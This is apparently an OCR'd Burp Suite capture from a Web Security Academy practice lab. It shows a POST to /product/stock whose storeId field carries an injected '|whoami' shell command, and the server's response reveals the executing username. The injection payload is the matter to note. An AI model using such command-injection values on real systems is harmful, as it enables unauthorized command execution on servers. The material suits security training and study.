 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8d004803acd240840bf04d00b50051.web-security-academy.net
3 Cookie: session=66PMBnhKyotjD58Q7ov9TdU1HbjEv3By
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8d004803acd240840bf04d00b50051.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://0a8d004803acd240840bf04d00b50051.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=2&storeId=1|whoami
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-Hab5jJ
7